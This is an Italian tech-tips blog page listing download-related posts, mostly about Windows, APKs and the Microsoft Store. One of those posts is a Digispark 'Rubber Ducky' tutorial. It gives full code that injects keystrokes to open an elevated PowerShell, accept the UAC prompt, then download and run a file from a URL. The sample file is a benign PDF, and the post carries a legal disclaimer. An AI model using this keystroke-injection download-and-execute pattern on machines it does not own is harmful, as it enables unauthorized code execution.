 |
| FIG 3 - Apkcombo downloader, Android Device Configuration |
martedì 30 gennaio 2024
Google: Scaricare un Apk dal Play Store
venerdì 3 novembre 2023
Windows 11: Download ISO Windows 11 23H2
sabato 13 maggio 2023
Scaricare video da Reddit
- Redv.co https://redv.co/
- Keepv.id https://keepv.id/reddit-video-downloader-1/
mercoledì 29 giugno 2022
Windows 10: Scaricare l'ISO di Windows 10 da browser
giovedì 28 aprile 2022
PowerShell: Download di file da Internet
$url = 'https://images-assets.nasa.gov/image/iss066e174306/iss066e174306~orig.jpg'
$dest= "c:\temp\picture_iss.jpg"
Invoke-WebRequest -UseBasicParsing -Uri $url -OutFile $dest
Invoke-Item -Path $dest
lunedì 8 novembre 2021
Kali Linux: Scaricare video da Youtube tramite riga di comando
Installazione
Parametri
Esempi
 |
| FIG 3 - Formati audio-video disponibili |
lunedì 31 agosto 2020
Digispark, Download ed esecuzione di un file tramite PowerShell
In questo articolo riprendo il discorso sulla Rubber Ducky economica utilizzando una scheda Digispark trattato un pò di tempo fa. Per chi si fosse perso gli articoli precedenti, li riporto di seguito in ordine cronologico:
- Creare una Rubber Ducky economica con una scheda Digispark
- Digispark, modificare il file HOSTS in Windows 10
- Digispark, Modificare l'immagine di sfondo di Windows
 |
| FIG 1 - Digispark Kickstarter |
ATTENZIONE:
Danneggiare/violare un sistema informatico (anche da remoto) rappresenta un reato penale. Le informazioni presenti in quest'articolo vanno utilizzate solo per testare/verificare sistemi di cui si è titolari. Declino ogni responsabilità civile e penale derivante da un utilizzo non legale delle informazioni presentate in questo articolo a solo scopo didattico.
- Scaricare il file Digispark_Download_Run_File.zip dal seguente link
DOWNLOAD - Scompattare il file e cliccare 2 volte sul file Digispark_Download_Run_File.ino per aprirlo nell'IDE Arduino;
- Cliccare sul tasto carica per compilare e caricare il programma sul dispositivo. Quando richiesto, collegare la scheda Digispark e attendere il caricamento del programma.
 |
| FIG 2 - Digispark, Download ed esecuzione di un file |
Terminato il caricamento, la scheda è pronta per essere usata. Basterà collegarla ad un PC con sistema operativo Windows 7/8/10 per eseguire il download e l'esecuzione del file specificato.
#include "KeyboardIT.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
//mostra desktop
DigiKeyboard.sendKeyStroke(KEY_D, MOD_GUI_LEFT);
DigiKeyboard.delay(1000);
// start->Esegui
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(1000);
DigiKeyboard.print("powershell Start-Process powershell -Verb runAs");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(5000);
DigiKeyboard.sendKeyStroke(KEY_S, MOD_ALT_LEFT);
DigiKeyboard.delay(5000);
//script PowerShell
DigiKeyboard.print("$download = New-Object System.Net.WebClient; $url = 'http://www.pdf995.com/samples/pdf.pdf';
$file = 'f:\\pdf.pdf'; $download.DownloadFile($url,$file); $exec = New-Object -com shell.application;
$exec.shellexecute($file); exit;");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
for(;;){ /*empty*/ }
}
DigiKeyboard.print("powershell Start-Process powershell -Verb runAs");
lunedì 1 ottobre 2018
Windows 10: Scaricare un file Appx dal Microsoft Store
Questa modalità di distribuzione delle applicazioni risulta molto comoda nella maggior parte dei casi ma in alcune circostanze, come per PC non connessi ad internet, può rivelarsi poco efficace. Per tali scenari Microsoft non fornisce una soluzione semplice ma con un po' di ingegno è possibile raggiungere comunque lo scopo.
Le app vengono distribuite come pacchetti con estensione Appx. Conoscendo l'indirizzo esatto del pacchetto Appx è possibile procedere al download tramite un qualunque browser. Per individuare tale indirizzo serve un tool che analizzi il traffico web. In questo articolo verrà utilizzato il tool freeware Fiddler scaricabile da https://www.telerik.com/fiddler.
 |
| FIG 1 - Download Fiddler da www.telerik.com |
Avviare l'app Store e ricercare l'app di proprio interesse senza avviarne il download.
 |
| FIG 2 - App Microsoft Store |
Avviare Fiddler e stoppare la cattura del traffico tramite il menu File->Capture Traffic (o premendo il tasto F12).
 |
| FIG 3 - Fiddler, interrompere la cattura del traffico di rete |
Rimuovere le informazioni sul traffico catturare all'avvio da Fiddler tramite l'apposito menu Remove all (FIG 4).
 |
| FIG 4 - Fiddler, rimuovere le informazioni catturate |
Dalla barra degli strumenti di Fiddler cliccare sul pulsante WinConfig.
 |
| FIG 5 - Fiddler, WinConfig |
All'interno della finestra AppContainer Loopback Exemption Utility selezionare l'app da monitorare, nel nostro caso Microsoft Store, e cliccare sul pulsante Save Changes.
 |
| FIG 6 - Fiddler, selezione dell'app da monitorare |
Da Fiddler, cliccare sul pulsante Find presente nella barra degli strumenti. Nel campo di ricerca digitare Appx e cliccare sul pulsante Find Sessions.
 |
| FIG 7 - Fiddler, ricerca del pacchetto Appx |
Selezionare la prima riga evidenziata in giallo, cliccare sulla riga con il tasto destro del mouse e, dal menu contestuale, selezionare Copy->Just Url (oppure premere la combinazione di tasti CTRL+U)
 |
| FIG 8 - Fiddler, copia dell'URL del pacchetto Appx |
L'indirizzo del pacchetto Appx verrà copiato all'interno della Clipboard di Windows. Aprire la finestra di un browser e incollare l'indirizzo appena copiato seguito da invio per avviare il download del pacchetto.
 |
| FIG 9 - Download del pacchetto Appx tramite browser |
Per l'installazione del pacchetto Appx su un'altra postazione basta eseguire un doppio clic sul file oppure avviare una finestra PowerShell come amministratore e utilizzare il comando
add-appxpackage -path <file.appx>
Ad es.
add-appxpackage -path c:\file.appx
giovedì 12 gennaio 2017
Windows 10: Abilitare in Edge la richiesta del percorso di download dei file
Metodo 1:
- Avviare l'editor del registro di sistema (WIN+R e digitare regedit seguito da invio);
- Posizionarsi su
HKEY_CURRENT_USER\SOFTWARE\Classes\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.microsoftedge_8wekyb3d8bbwe\MicrosoftEdge - Creare una nuova chiave assegnandole come nome Download;
- All'interno della chiave Download creare un nuovo valore DWORD (32 bit), rinominarlo in EnableSavePrompt e valorizzarlo ad 1.
 |
| FIG 1 - Regedit, abilita in Edge la richiesta del percorso di download dei file |
DOWNLOAD
Metodo 2:
Con l'aggiornamento a Windows 10 Anniversary Update, Microsoft ha reso possibile tale operazione tramite le opzioni di Edge:- Da Microsoft Edge cliccare sul pulsante Altro in alto a destra (pulsante con i tre puntini) quindi selezionare Impostazioni;

FIG 2 - Microsoft Edge, Impostazioni - Cliccare su Visualizza impostazioni avanzate;

FIG 3 - Microsoft Edge, Visualizza impostazioni avanzate - Attivare l'opzione Richiedi l'operazione da eseguire con ogni download.

FIG 4 - Microsoft Edge, Richiedi l'operazione da eseguire con ogni download
A questo punto Microsoft Edge, all'avvio del download di un file, visualizzerà la notifica delle opzioni di salvataggio. Cliccando su Salva con nome sarà adesso possibile scegliere la cartella nella quale salvare il file
martedì 12 agosto 2014
Windows Quick Tip: Eliminare cartelle da "Questo PC" in Windows 8.1
Possiamo eliminare tali cartelle da Questo PC agendo tramite l'editor di registro:
- Accediamo, tramite l'editor di registro, al seguente percorso
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MyComputer\NameSpace
Le sottochiavi sono stringhe GUID (Globally Unique Identifier), un numero a 128 bit rappresentato da una stringa esadecimale suddivisa in 5 blocchi. Per rimuovere una cartella all'interno di questo PC basta rimuovere il GUID corrispondente. Di seguito le corrispondenze cartella - GUID
Desktop:
{B4BFCC3A-DB2C-424C-B029-7FE99A87C641}
Documenti:
{A8CDFF1C-4878-43be-B5FD-F8091C1C60D0}
Download:
{374DE290-123F-4565-9164-39C4925E467B}
Immagini:
{3ADD1653-EB32-4cb0-BBD7-DFA0ABB5ACCA}
Musica:
{1CF1260C-4DD0-4ebb-811F-33C572699FDE}
Video:
{A0953C92-50DC-43bf-BE83-3742FED03C9C}
 |
| FIG 1 - Windows 8.1: Questo PC |
Affinché le modifiche diventino effettive non è necessario riavviare.
Per chi non vuole mettere mano al registro di windows può scaricare i file .reg per la rimozione/ripristino delle cartelle da QUESTO PC utilizzando il seguente link
DOWNLOAD








.png)




